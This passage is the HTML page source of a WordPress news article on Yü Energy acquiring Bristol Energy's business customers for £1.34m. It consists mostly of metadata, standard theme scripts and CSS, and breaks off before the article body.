

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/yu-acquires-bristol-energys-business-customers-for-1-34m/
body_size: 24065
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Yü acquires Bristol Energy&#039;s business customers for £1.34m - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/yu-acquires-bristol-energys-business-customers-for-1-34m/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yü acquires Bristol Energy&#039;s business customers for £1.34m - The Icon" />
	<meta property="og:description" content="THE BUSINESS customer base of Bristol Energy has been acquired by Yü Energy for £1.34m, the two companies announced today. Bristol Energy, which is owned by Bristol City Council, is a national gas and electricity company supplying around 4000 business meter points. Today Yü Energy has announced it will take forward the energy supply for [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/yu-acquires-bristol-energys-business-customers-for-1-34m/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2020-08-10T10:13:36+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/yu-acquires-bristol-energys-business-customers-for-1-34m/","url":"https://www.theicon.org.uk/yu-acquires-bristol-energys-business-customers-for-1-34m/","name":"Yü acquires Bristol Energy's business customers for £1.34m - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2020-08-10T10:13:36+00:00","dateModified":"2020-08-10T10:13:36+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/yu-acquires-bristol-energys-business-customers-for-1-34m/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/yu-acquires-bristol-energys-business-customers-for-1-34m/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/yu-acquires-bristol-energys-business-customers-for-1-34m/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"Yü acquires Bristol Energy&#8217;s business customers for £1.34m"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/7647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=7647' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fyu-acquires-bristol-energys-business-customers-for-1-34m%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fyu-acquires-bristol-energys-business-customers-for-1-34m%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d4aeeecc3b","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"d4aeeecc3b","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f2c9cde22d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/industry-insights/",
                    "name": "Industry Insights"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/yu-acquires-bristol-energys-business-customers-for-1-34m/",
                    "name": "Yü acquires Bristol Energy&#8217;s business customers for £1.34m"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
